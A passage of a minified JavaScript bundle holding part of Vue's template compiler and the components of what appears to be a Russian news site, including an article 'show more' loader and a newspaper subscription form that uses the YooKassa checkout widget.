0,!1):(E=v[0].codegenNode,l&&u&&xs(E,u,n),E.isBlock!==!d&&(E.isBlock?(r(Jt),r(bn(n.inSSR,E.isComponent))):r(_n(n.inSSR,E.isComponent))),E.isBlock=!d,E.isBlock?(s(Jt),s(bn(n.inSSR,E.isComponent))):s(_n(n.inSSR,E.isComponent))),c){const h=yn(Xr(i.parseResult,[Y("_cached")]));h.body=nd([Qe(["const _memo = (",c.exp,")"]),Qe(["if (_cached",...a?[" && _cached.key === ",a]:[],` && ${n.helperString(Jc)}(_cached, _memo)) return _cached`]),Qe(["const _item = ",E]),Y("_item.memo = _memo"),Y("return _item")]),o.arguments.push(h,Y("_cache"),Y(String(n.cached++)))}else o.arguments.push(yn(Xr(i.parseResult),E,!0))}})});function Xd(e,t,n,s){if(!t.exp){n.onError(de(31,t.loc));return}const r=uf(t.exp);if(!r){n.onError(de(32,t.loc));return}const{addIdentifiers:i,removeIdentifiers:o,scopes:l}=n,{source:c,value:f,key:a,index:u}=r,d={type:11,loc:t.loc,source:c,valueAlias:f,keyAlias:a,objectIndexAlias:u,parseResult:r,children:Hs(e)?e.children:[e]};n.replaceNode(d),l.vFor++;const g=s&&s(d);return()=>{l.vFor--,g&&g()}}const Qd=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Yo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Gd=/^\(|\)$/g;function uf(e,t){const n=e.loc,s=e.content,r=s.match(Qd);if(!r)return;const[,i,o]=r,l={source:_s(n,o.trim(),s.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0};let c=i.trim().replace(Gd,"").trim();const f=i.indexOf(c),a=c.match(Yo);if(a){c=c.replace(Yo,"").trim();const u=a[1].trim();let d;if(u&&(d=s.indexOf(u,f+c.length),l.key=_s(n,u,d)),a[2]){const g=a[2].trim();g&&(l.index=_s(n,g,s.indexOf(g,l.key?d+u.length:f+c.length)))}}return c&&(l.value=_s(n,c,f)),l}function _s(e,t,n){return Y(t,!1,Xc(e,n,t.length))}function Xr({value:e,key:t,index:n},s=[]){return eh([e,t,n,...s])}function eh(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,s)=>n||Y("_".repeat(s+1),!1))}const Zo=Y("undefined",!1),th=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=We(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},nh=(e,t,n)=>yn(e,t,!1,!0,t.length?t[0].loc:n);function sh(e,t,n=nh){t.helper(Wi);const{children:s,loc:r}=e,i=[],o=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=We(e,"slot",!0);if(c){const{arg:k,exp:y}=c;k&&!Re(k)&&(l=!0),i.push(me(k||Y("default",!0),n(y,s,r)))}let f=!1,a=!1;const u=[],d=new Set;let g=0;for(let k=0;k<s.length;k++){const y=s[k];let h;if(!Hs(y)||!(h=We(y,"slot",!0))){y.type!==3&&u.push(y);continue}if(c){t.onError(de(37,h.loc));break}f=!0;const{children:b,loc:w}=y,{arg:P=Y("default",!0),exp:V,loc:O}=h;let _;Re(P)?_=P?P.content:"default":l=!0;const M=n(V,b,w);let F,A,N;if(F=We(y,"if"))l=!0,o.push(Jr(F.exp,bs(P,M,g++),Zo));else if(A=We(y,/^else(-if)?$/,!0)){let x=k,B;for(;x--&&(B=s[x],B.type===3););if(B&&Hs(B)&&We(B,"if")){s.splice(k,1),k--;let te=o[o.length-1];for(;te.alternate.type===19;)te=te.alternate;te.alternate=A.exp?Jr(A.exp,bs(P,M,g++),Zo):bs(P,M,g++)}else t.onError(de(30,A.loc))}else if(N=We(y,"for")){l=!0;const x=N.parseResult||uf(N.exp);x?o.push(ye(t.helper(xi),[x.source,yn(Xr(x),bs(P,M),!0)])):t.onError(de(32,N.loc))}else{if(_){if(d.has(_)){t.onError(de(38,O));continue}d.add(_),_==="default"&&(a=!0)}i.push(me(P,M))}}if(!c){const k=(y,h)=>{const b=n(y,h,r);return t.compatConfig&&(b.isNonScopedSlot=!0),me("default",b)};f?u.length&&u.some(y=>af(y))&&(a?t.onError(de(39,u[0].loc)):i.push(k(void 0,u))):i.push(k(void 0,s))}const E=l?2:Is(e.children)?3:1;let v=qe(i.concat(me("_",Y(E+"",!1))),r);return o.length&&(v=ye(t.helper(zc),[v,ss(o)])),{slots:v,hasDynamicSlots:l}}function bs(e,t,n){const s=[me("name",e),me("fn",t)];return n!=null&&s.push(me("key",Y(String(n),!0))),qe(s)}function Is(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(n.tagType===2||Is(n.children))return!0;break;case 9:if(Is(n.branches))return!0;break;case 10:case 11:if(Is(n.children))return!0;break}}return!1}function af(e){return e.type!==2&&e.type!==12?!0:e.type===2?!!e.content.trim():af(e.content)}const pf=new WeakMap,rh=(e,t)=>function(){if(e=t.currentNode,!(e.type===1&&(e.tagType===0||e.tagType===1)))return;const{tag:s,props:r}=e,i=e.tagType===1;let o=i?ih(e,t):`"${s}"`;const l=le(o)&&o.callee===Fs;let c,f,a,u=0,d,g,E,v=l||o===Fn||o===Ri||!i&&(s==="svg"||s==="foreignObject");if(r.length>0){const k=df(e,t,void 0,i,l);c=k.props,u=k.patchFlag,g=k.dynamicPropNames;const y=k.directives;E=y&&y.length?ss(y.map(h=>lh(h,t))):void 0,k.shouldUseBlock&&(v=!0)}if(e.children.length>0)if(o===Rs&&(v=!0,u|=1024),i&&o!==Fn&&o!==Rs){const{slots:y,hasDynamicSlots:h}=sh(e,t);f=y,h&&(u|=1024)}else if(e.children.length===1&&o!==Fn){const y=e.children[0],h=y.type,b=h===5||h===8;b&&ze(y,t)===0&&(u|=1),b||h===2?f=y:f=e.children}else f=e.children;u!==0&&(a=String(u),g&&g.length&&(d=ch(g))),e.codegenNode=Kn(t,o,c,f,a,d,E,!!v,!1,i,e.loc)};function ih(e,t,n=!1){let{tag:s}=e;const r=Qr(s),i=ur(e,"is");if(i)if(r||jt("COMPILER_IS_ON_ELEMENT",t)){const c=i.type===6?i.value&&Y(i.value.content,!0):i.exp;if(c)return ye(t.helper(Fs),[c])}else i.type===6&&i.value.content.startsWith("vue:")&&(s=i.value.content.slice(4));const o=!r&&We(e,"is");if(o&&o.exp)return ye(t.helper(Fs),[o.exp]);const l=Yc(s)||t.isBuiltInComponent(s);return l?(n||t.helper(l),l):(t.helper(Bi),t.components.add(s),Wn(s,"component"))}function df(e,t,n=e.props,s,r,i=!1){const{tag:o,loc:l,children:c}=e;let f=[];const a=[],u=[],d=c.length>0;let g=!1,E=0,v=!1,k=!1,y=!1,h=!1,b=!1,w=!1;const P=[],V=M=>{f.length&&(a.push(qe(Xo(f),l)),f=[]),M&&a.push(M)},O=({key:M,value:F})=>{if(Re(M)){const A=M.content,N=Yt(A);if(N&&(!s||r)&&A.toLowerCase()!=="onclick"&&A!=="onUpdate:modelValue"&&!$t(A)&&(h=!0),N&&$t(A)&&(w=!0),F.type===20||(F.type===4||F.type===8)&&ze(F,t)>0)return;A==="ref"?v=!0:A==="class"?k=!0:A==="style"?y=!0:A!=="key"&&!P.includes(A)&&P.push(A),s&&(A==="class"||A==="style")&&!P.includes(A)&&P.push(A)}else b=!0};for(let M=0;M<n.length;M++){const F=n[M];if(F.type===6){const{loc:A,name:N,value:x}=F;let B=!0;if(N==="ref"&&(v=!0,t.scopes.vFor>0&&f.push(me(Y("ref_for",!0),Y("true")))),N==="is"&&(Qr(o)||x&&x.content.startsWith("vue:")||jt("COMPILER_IS_ON_ELEMENT",t)))continue;f.push(me(Y(N,!0,Xc(A,0,N.length)),Y(x?x.content:"",B,x?x.loc:A)))}else{const{name:A,arg:N,exp:x,loc:B}=F,te=A==="bind",X=A==="on";if(A==="slot"){s||t.onError(de(40,B));continue}if(A==="once"||A==="memo"||A==="is"||te&&Bt(N,"is")&&(Qr(o)||jt("COMPILER_IS_ON_ELEMENT",t))||X&&i)continue;if((te&&Bt(N,"key")||X&&d&&Bt(N,"vue:before-update"))&&(g=!0),te&&Bt(N,"ref")&&t.scopes.vFor>0&&f.push(me(Y("ref_for",!0),Y("true"))),!N&&(te||X)){if(b=!0,x)if(te){if(V(),jt("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(x);continue}a.push(x)}else V({type:14,loc:B,callee:t.helper(Ki),arguments:s?[x]:[x,"true"]});else t.onError(de(te?34:35,B));continue}const fe=t.directiveTransforms[A];if(fe){const{props:ne,needRuntime:Ye}=fe(F,e,t);!i&&ne.forEach(O),X&&N&&!Re(N)?V(qe(ne,l)):f.push(...ne),Ye&&(u.push(F),St(Ye)&&pf.set(F,Ye))}else zf(A)||(u.push(F),d&&(g=!0))}}let _;if(a.length?(V(),a.length>1?_=ye(t.helper(Ls),a,l):_=a[0]):f.length&&(_=qe(Xo(f),l)),b?E|=16:(k&&!s&&(E|=2),y&&!s&&(E|=4),P.length&&(E|=8),h&&(E|=32)),!g&&(E===0||E===32)&&(v||w||u.length>0)&&(E|=512),!t.inSSR&&_)switch(_.type){case 15:let M=-1,F=-1,A=!1;for(let B=0;B<_.properties.length;B++){const te=_.properties[B].key;Re(te)?te.content==="class"?M=B:te.content==="style"&&(F=B):te.isHandlerKey||(A=!0)}const N=_.properties[M],x=_.properties[F];A?_=ye(t.helper(jn),[_]):(N&&!Re(N.value)&&(N.value=ye(t.helper(Ui),[N.value])),x&&(y||x.value.type===4&&x.value.content.trim()[0]==="["||x.value.type===17)&&(x.value=ye(t.helper(ji),[x.value])));break;case 14:break;default:_=ye(t.helper(jn),[ye(t.helper(ns),[_])]);break}return{props:_,directives:u,patchFlag:E,dynamicPropNames:P,shouldUseBlock:g}}function Xo(e){const t=new Map,n=[];for(let s=0;s<e.length;s++){const r=e[s];if(r.key.type===8||!r.key.isStatic){n.push(r);continue}const i=r.key.content,o=t.get(i);o?(i==="style"||i==="class"||Yt(i))&&oh(o,r):(t.set(i,r),n.push(r))}return n}function oh(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=ss([e.value,t.value],e.loc)}function lh(e,t){const n=[],s=pf.get(e);s?n.push(t.helperString(s)):(t.helper($i),t.directives.add(e.name),n.push(Wn(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const i=Y("true",!1,r);n.push(qe(e.modifiers.map(o=>me(o,i)),r))}return ss(n,e.loc)}function ch(e){let t="[";for(let n=0,s=e.length;n<s;n++)t+=JSON.stringify(e[n]),n<s-1&&(t+=", ");return t+"]"}function Qr(e){return e==="component"||e==="Component"}const fh=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},uh=/-(\w)/g,Qo=fh(e=>e.replace(uh,(t,n)=>n?n.toUpperCase():"")),ah=(e,t)=>{if(Vs(e)){const{children:n,loc:s}=e,{slotName:r,slotProps:i}=ph(e,t),o=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;i&&(o[2]=i,l=3),n.length&&(o[3]=yn([],n,!1,!1,s),l=4),t.scopeId&&!t.slotted&&(l=5),o.splice(l),e.codegenNode=ye(t.helper(qc),o,s)}};function ph(e,t){let n='"default"',s;const r=[];for(let i=0;i<e.props.length;i++){const o=e.props[i];o.type===6?o.value&&(o.name==="name"?n=JSON.stringify(o.value.content):(o.name=Qo(o.name),r.push(o))):o.name==="bind"&&Bt(o.arg,"name")?o.exp&&(n=o.exp):(o.name==="bind"&&o.arg&&Re(o.arg)&&(o.arg.content=Qo(o.arg.content)),r.push(o))}if(r.length>0){const{props:i,directives:o}=df(e,t,r,!1,!1);s=i,o.length&&t.onError(de(36,o[0].loc))}return{slotName:n,slotProps:s}}const dh=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,hf=(e,t,n,s)=>{const{loc:r,modifiers:i,arg:o}=e;!e.exp&&!i.length&&n.onError(de(35,r));let l;if(o.type===4)if(o.isStatic){let u=o.content;u.startsWith("vue:")&&(u=`vnode-${u.slice(4)}`);const d=t.tagType!==0||u.startsWith("vnode")||!/[A-Z]/.test(u)?cn(Te(u)):`on:${u}`;l=Y(d,!0,o.loc)}else l=Qe([`${n.helperString(zr)}(`,o,")"]);else l=o,l.children.unshift(`${n.helperString(zr)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let f=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const u=Zc(c.content),d=!(u||dh.test(c.content)),g=c.content.includes(";");(d||f&&u)&&(c=Qe([`${d?"$event":"(...args)"} => ${g?"{":"("}`,c,g?"}":")"]))}let a={props:[me(l,c||Y("() => {}",!1,r))]};return s&&(a=s(a)),f&&(a.props[0].value=n.cache(a.props[0].value)),a.props.forEach(u=>u.key.isHandlerKey=!0),a},hh=(e,t,n)=>{const{exp:s,modifiers:r,loc:i}=e,o=e.arg;return o.type!==4?(o.children.unshift("("),o.children.push(') || ""')):o.isStatic||(o.content=`${o.content} || ""`),r.includes("camel")&&(o.type===4?o.isStatic?o.content=Te(o.content):o.content=`${n.helperString(qr)}(${o.content})`:(o.children.unshift(`${n.helperString(qr)}(`),o.children.push(")"))),n.inSSR||(r.includes("prop")&&Go(o,"."),r.includes("attr")&&Go(o,"^")),!s||s.type===4&&!s.content.trim()?(n.onError(de(34,i)),{props:[me(o,Y("",!0,i))]}):{props:[me(o,s)]}},Go=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},mh=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let s,r=!1;for(let i=0;i<n.length;i++){const o=n[i];if(wr(o)){r=!0;for(let l=i+1;l<n.length;l++){const c=n[l];if(wr(c))s||(s=n[i]=Qe([o],o.loc)),s.children.push(" + ",c),n.splice(l,1),l--;else{s=void 0;break}}}}if(!(!r||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(i=>i.type===7&&!t.directiveTransforms[i.name])&&e.tag!=="template")))for(let i=0;i<n.length;i++){const o=n[i];if(wr(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!t.ssr&&ze(o,t)===0&&l.push(1+""),n[i]={type:12,content:o,loc:o.loc,codegenNode:ye(t.helper(Di),l)}}}}},el=new WeakSet,gh=(e,t)=>{if(e.type===1&&We(e,"once",!0))return el.has(e)||t.inVOnce?void 0:(el.add(e),t.inVOnce=!0,t.helper(Ds),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0))})},mf=(e,t,n)=>{const{exp:s,arg:r}=e;if(!s)return n.onError(de(41,e.loc)),Es();const i=s.loc.source,o=s.type===4?s.content:i,l=n.bindingMetadata[i];if(l==="props"||l==="props-aliased")return n.onError(de(44,s.loc)),Es();const c=!1;if(!o.trim()||!Zc(o)&&!c)return n.onError(de(42,s.loc)),Es();const f=r||Y("modelValue",!0),a=r?Re(r)?`onUpdate:${r.content}`:Qe(['"onUpdate:" + ',r]):"onUpdate:modelValue";let u;const d=n.isTS?"($event: any)":"$event";u=Qe([`${d} => ((`,s,") = $event)"]);const g=[me(f,e.exp),me(a,u)];if(e.modifiers.length&&t.tagType===1){const E=e.modifiers.map(k=>(zi(k)?k:JSON.stringify(k))+": true").join(", "),v=r?Re(r)?`${r.content}Modifiers`:Qe([r,' + "Modifiers"']):"modelModifiers";g.push(me(v,Y(`{ ${E} }`,!1,e.loc,2)))}return Es(g)};function Es(e=[]){return{props:e}}const yh=/[\w).+\-_$\]]/,_h=(e,t)=>{jt("COMPILER_FILTER",t)&&(e.type===5&&Us(e.content,t),e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Us(n.exp,t)}))};function Us(e,t){if(e.type===4)tl(e,t);else for(let n=0;n<e.children.length;n++){const s=e.children[n];typeof s=="object"&&(s.type===4?tl(s,t):s.type===8?Us(e,t):s.type===5&&Us(s.content,t))}}function tl(e,t){const n=e.content;let s=!1,r=!1,i=!1,o=!1,l=0,c=0,f=0,a=0,u,d,g,E,v=[];for(g=0;g<n.length;g++)if(d=u,u=n.charCodeAt(g),s)u===39&&d!==92&&(s=!1);else if(r)u===34&&d!==92&&(r=!1);else if(i)u===96&&d!==92&&(i=!1);else if(o)u===47&&d!==92&&(o=!1);else if(u===124&&n.charCodeAt(g+1)!==124&&n.charCodeAt(g-1)!==124&&!l&&!c&&!f)E===void 0?(a=g+1,E=n.slice(0,g).trim()):k();else{switch(u){case 34:r=!0;break;case 39:s=!0;break;case 96:i=!0;break;case 40:f++;break;case 41:f--;break;case 91:c++;break;case 93:c--;break;case 123:l++;break;case 125:l--;break}if(u===47){let y=g-1,h;for(;y>=0&&(h=n.charAt(y),h===" ");y--);(!h||!yh.test(h))&&(o=!0)}}E===void 0?E=n.slice(0,g).trim():a!==0&&k();function k(){v.push(n.slice(a,g).trim()),a=g+1}if(v.length){for(g=0;g<v.length;g++)E=bh(E,v[g],t);e.content=E}}function bh(e,t,n){n.helper(Hi);const s=t.indexOf("(");if(s<0)return n.filters.add(t),`${Wn(t,"filter")}(${e})`;{const r=t.slice(0,s),i=t.slice(s+1);return n.filters.add(r),`${Wn(r,"filter")}(${e}${i!==")"?","+i:i}`}}const nl=new WeakSet,Eh=(e,t)=>{if(e.type===1){const n=We(e,"memo");return!n||nl.has(e)?void 0:(nl.add(e),()=>{const s=e.codegenNode||t.currentNode.codegenNode;s&&s.type===13&&(e.tagType!==1&&Ji(s,t),e.codegenNode=ye(t.helper(qi),[n.exp,yn(void 0,s),"_cache",String(t.cached++)]))})}};function Ch(e){return[[gh,zd,Eh,Zd,_h,ah,rh,th,mh],{on:hf,bind:hh,model:mf}]}function vh(e,t={}){const n=t.onError||Mi,s=t.mode==="module";t.prefixIdentifiers===!0?n(de(47)):s&&n(de(48));const r=!1;t.cacheHandlers&&n(de(49)),t.scopeId&&!s&&n(de(50));const i=J(e)?hd(e,t):e,[o,l]=Ch();return Nd(i,ee({},t,{prefixIdentifiers:r,nodeTransforms:[...o,...t.nodeTransforms||[]],directiveTransforms:ee({},l,t.directiveTransforms||{})})),Md(i,ee({},t,{prefixIdentifiers:r}))}const Th=()=>({props:[]}),gf=Symbol(""),yf=Symbol(""),_f=Symbol(""),bf=Symbol(""),Gr=Symbol(""),Ef=Symbol(""),Cf=Symbol(""),vf=Symbol(""),Tf=Symbol(""),Sf=Symbol("");Gp({[gf]:"vModelRadio",[yf]:"vModelCheckbox",[_f]:"vModelText",[bf]:"vModelSelect",[Gr]:"vModelDynamic",[Ef]:"withModifiers",[Cf]:"withKeys",[vf]:"vShow",[Tf]:"Transition",[Sf]:"TransitionGroup"});let tn;function Sh(e,t=!1){return tn||(tn=document.createElement("div")),t?(tn.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,tn.children[0].getAttribute("foo")):(tn.innerHTML=e,tn.textContent)}const wh=Fe("style,iframe,script,noscript",!0),Ih={isVoidTag:Vf,isNativeTag:e=>$f(e)||Hf(e),isPreTag:e=>e==="pre",decodeEntities:Sh,isBuiltInComponent:e=>{if(rn(e,"Transition"))return Tf;if(rn(e,"TransitionGroup"))return Sf},getNamespace(e,t){let n=t?t.ns:0;if(t&&n===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(s=>s.type===6&&s.name==="encoding"&&s.value!=null&&(s.value.content==="text/html"||s.value.content==="application/xhtml+xml"))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(n=0);else t&&n===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(n=0);if(n===0){if(e==="svg")return 1;if(e==="math")return 2}return n},getTextMode({tag:e,ns:t}){if(t===0){if(e==="textarea"||e==="title")return 1;if(wh(e))return 2}return 0}},Oh=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Y("style",!0,t.loc),exp:Nh(t.value.content,t.loc),modifiers:[],loc:t.loc})})},Nh=(e,t)=>{const n=il(e);return Y(JSON.stringify(n),!1,t,3)};function pt(e,t){return de(e,t)}const Ph=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(51,r)),t.children.length&&(n.onError(pt(52,r)),t.children.length=0),{props:[me(Y("innerHTML",!0,r),s||Y("",!0))]}},kh=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(53,r)),t.children.length&&(n.onError(pt(54,r)),t.children.length=0),{props:[me(Y("textContent",!0),s?ze(s,n)>0?s:ye(n.helperString(fr),[s],r):Y("",!0))]}},Ah=(e,t,n)=>{const s=mf(e,t,n);if(!s.props.length||t.tagType===1)return s;e.arg&&n.onError(pt(56,e.arg.loc));const{tag:r}=t,i=n.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||i){let o=_f,l=!1;if(r==="input"||i){const c=ur(t,"type");if(c){if(c.type===7)o=Gr;else if(c.value)switch(c.value.content){case"radio":o=gf;break;case"checkbox":o=yf;break;case"file":l=!0,n.onError(pt(57,e.loc));break}}else cd(t)&&(o=Gr)}else r==="select"&&(o=bf);l||(s.needRuntime=n.helper(o))}else n.onError(pt(55,e.loc));return s.props=s.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),s},Mh=Fe("passive,once,capture"),Rh=Fe("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Fh=Fe("left,right"),wf=Fe("onkeyup,onkeydown,onkeypress",!0),Lh=(e,t,n,s)=>{const r=[],i=[],o=[];for(let l=0;l<t.length;l++){const c=t[l];c==="native"&&qn("COMPILER_V_ON_NATIVE",n)||Mh(c)?o.push(c):Fh(c)?Re(e)?wf(e.content)?r.push(c):i.push(c):(r.push(c),i.push(c)):Rh(c)?i.push(c):r.push(c)}return{keyModifiers:r,nonKeyModifiers:i,eventOptionModifiers:o}},sl=(e,t)=>Re(e)&&e.content.toLowerCase()==="onclick"?Y(t,!0):e.type!==4?Qe(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Dh=(e,t,n)=>hf(e,t,n,s=>{const{modifiers:r}=e;if(!r.length)return s;let{key:i,value:o}=s.props[0];const{keyModifiers:l,nonKeyModifiers:c,eventOptionModifiers:f}=Lh(i,r,n,e.loc);if(c.includes("right")&&(i=sl(i,"onContextmenu")),c.includes("middle")&&(i=sl(i,"onMouseup")),c.length&&(o=ye(n.helper(Ef),[o,JSON.stringify(c)])),l.length&&(!Re(i)||wf(i.content))&&(o=ye(n.helper(Cf),[o,JSON.stringify(l)])),f.length){const a=f.map(Xt).join("");i=Re(i)?Y(`${i.content}${a}`,!0):Qe(["(",i,`) + "${a}"`])}return{props:[me(i,o)]}}),Bh=(e,t,n)=>{const{exp:s,loc:r}=e;return s||n.onError(pt(59,r)),{props:[],needRuntime:n.helper(vf)}},$h=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&(t.onError(pt(61,e.loc)),t.removeNode())},Hh=[Oh],Vh={cloak:Th,html:Ph,text:kh,model:Ah,on:Dh,show:Bh};function xh(e,t={}){return vh(e,ee({},Ih,t,{nodeTransforms:[$h,...Hh,...t.nodeTransforms||[]],directiveTransforms:ee({},Vh,t.directiveTransforms||{}),transformHoist:null}))}const rl=Object.create(null);function Uh(e,t){if(!J(e))if(e.nodeType)e=e.innerHTML;else return Pe;const n=e,s=rl[n];if(s)return s;if(e[0]==="#"){const l=document.querySelector(e);e=l?l.innerHTML:""}const r=ee({hoistStatic:!0,onError:void 0,onWarn:Pe},t);!r.isCustomElement&&typeof customElements<"u"&&(r.isCustomElement=l=>!!customElements.get(l));const{code:i}=xh(e,r),o=new Function("Vue",i)(zp);return o._rc=!0,rl[n]=o}mc(Uh);const hr=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},jh={name:"ArticlesShowMore",props:{rubricId:Number,lastId:Number},data(){return{innerWidth:0,btnText:"",action:"articles",articles:[],isLoading:!1,lastID:this.lastId}},created(){this.getBtnText(),this.updateWidth(),window.addEventListener("resize",this.updateWidth)},watch:{isLoading:"getBtnText"},methods:{getBtnText(){this.btnText=this.isLoading?"Загрузка...":"Показать еще"},isImageShow(e){let t=0,n=350;return e.map(s=>{t++,s.showImage=!0,this.innerWidth>640&&(s.showImage=t<=3,t===9&&(t=0),n=153);const r=s.images[0];r.name+=r.num>0?"-"+r.num:"",s.imgPath="/files/articles",s.imgPath+=r.dir?"-"+r.dir:"",s.imgPath+="/"+r.article_id+"/"+r.name+"-"+n+"."+r.ext}),e},updateWidth(){this.innerWidth=window.innerWidth},getArticles(){this.isLoading=!0,fetch("/?"+new URLSearchParams({json:!0,rubric_id:this.rubricId,action:this.action,last_id:this.lastID})).then(e=>e.json()).then(e=>{this.articles=[...this.articles,...this.isImageShow(e)],this.isLoading=!1,this.lastID=this.articles.at(-1).id})}}},Kh={class:"show-more-articles"},Wh={class:"article-item"},qh={class:"inner-article"},zh=["href"],Jh=["src","alt"],Yh=["href"],Zh=["innerHTML"],Xh={class:"article-info"},Qh={class:"comcount"},Gh={class:"center"},em=["disabled"];function tm(e,t,n,s,r,i){return oe(),ue(pe,null,[D("div",Kh,[(oe(!0),ue(pe,null,sn(r.articles,(o,l)=>(oe(),ue("div",Wh,[D("div",qh,[D("a",{href:o.url},[o.showImage?(oe(),ue("img",{key:0,src:o.imgPath,alt:o.title},null,8,Jh)):Ke("",!0)],8,zh),D("h2",null,[D("a",{href:o.link},he(o.title),9,Yh)]),D("div",{class:"article-description text-gray",innerHTML:o.desc},null,8,Zh),D("p",Xh,[ke(he(o.date_add)+" ",1),D("span",Qh,he(o.count_comments),1)])])]))),256))]),D("p",Gh,[D("button",{type:"button",disabled:r.isLoading,class:"btn-red",onClick:t[0]||(t[0]=(...o)=>i.getArticles&&i.getArticles(...o))},he(r.btnText),9,em)])],64)}const nm=hr(jh,[["render",tm],["__scopeId","data-v-0c386506"]]),sm={name:"MessageInfoComponent",data(){return{title:"Example",text:"Example Vue Component"}}};function rm(e,t,n,s,r,i){return oe(),ue(pe,null,[D("h4",null,"Привет это сообщение! "+he(r.title),1),D("p",null,he(r.text),1)],64)}const im=hr(sm,[["render",rm]]);const om={data(){return{completedOrderData:{userInfo:{name:"",phone:"",district:"",city:"",postCode:"",address:"",email:""},selectedMonths:[]},subscriptionsData:[],newspapers:[{prices:[{selected:!1}]}],title:"Example Vue Component",districts:[],cities:[],districtId:0,totalPrice:0,errors:[],confirmation_token:"",paymentDone:[]}},mounted(){let e=document.createElement("script");e.setAttribute("src","https://yookassa.ru/checkout-widget/v1/checkout-widget.js"),document.head.appendChild(e)},created(){this.getNewspapers()},computed:{newspapers:function(){this.totalPrice=0;for(let e in this.newspapers)this.newspapers[e].totalSumm=this.prepareSubPeriod(this.newspapers[e]),this.totalPrice+=this.newspapers[e].totalSumm;return this.newspapers}},methods:{getConfirmationToken(){const e=new URLSearchParams;e.append("price",this.totalPrice);const t=crypto.randomUUID();e.append("idempotence_key",t),fetch("subscription?action=getConfirmationToken",{method:"post",body:e}).then(n=>n.json()).then(n=>{this.confirmation_token=n,this.renderPayForm()})},renderPayForm(){const e=new window.YooMoneyCheckoutWidget({confirmation_token:this.confirmation_token,error_callback:function(t){console.log(t)}});e.on("success",()=>{this.paymentDone.success="Оплата прошла успешно!",e.destroy()}),e.on("fail",()=>{this.paymentDone.error="Возникла ошибка во время оплаты",e.destroy()}),e.render("payment-form")},checkOut(){this.completedOrderData.selectedMonths=[];for(let t in this.newspapers)this.appendMonths(this.newspapers[t]);this.completedOrderData.city||(this.completedOrderData.userInfo.city=this.completedOrderData.userInfo.district);const e=new URLSearchParams;e.append("name",this.completedOrderData.userInfo.name),e.append("phone",this.completedOrderData.userInfo.phone),e.append("district",this.completedOrderData.userInfo.district),e.append("city",this.completedOrderData.userInfo.city),e.append("postcode",this.completedOrderData.userInfo.postCode),e.append("address",this.completedOrderData.userInfo.address),e.append("email",this.completedOrderData.userInfo.email),e.append("months",JSON.stringify(this.completedOrderData.selectedMonths)),e.append("price",this.totalPrice),fetch("/subscription?action=sendOrder",{method:"post",body:e}).then(t=>t.json()).then(t=>{this.errors=t,t.success&&this.getConfirmationToken()})},appendMonths(e){for(let t in e.prices)e.prices[t].selected&&this.completedOrderData.selectedMonths.push({newspaperID:e.id,monthID:parseInt(e.prices[t].mount),year:parseInt(e.prices[t].year),price:parseInt(e.prices[t].price)})},setCity(e){this.completedOrderData.userInfo.city=parseInt(e.target.value)},getNewspapers(){this.isLoading=!0,fetch("/subscription?action=subscriptionData").then(e=>e.json()).then(e=>{this.subscriptionsData=e,this.districts=e.districts,this.newspapers=e.newspapers,this.isLoading=!1})},getCities(e){this.districtId=e.target.value,fetch("/?json&district_id="+this.districtId+"&action=cities").then(t=>t.json()).then(t=>{this.cities=t.cities_options})},getMonthName(e){return["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"][e-1]},prepareSubPeriod(e){let t=0;if(e===void 0)return 2;for(let n in e.prices)e.prices[n].selected&&(t+=Number(e.prices[n].price));return t}}},lm={class:"subscription"},cm={class:"box-page"},fm=D("h1",null,"4 шага к подписке",-1),um=D("h3",null,"Чтобы оформить подписку на издания, необходимо совершить следующие действия.",-1),am=D("p",null,"1. Выбрать одно или несколько изданий, поставив галочки в правом верхнем углу.",-1),pm=D("p",null,"2. Выбрать сроки подписки, указав 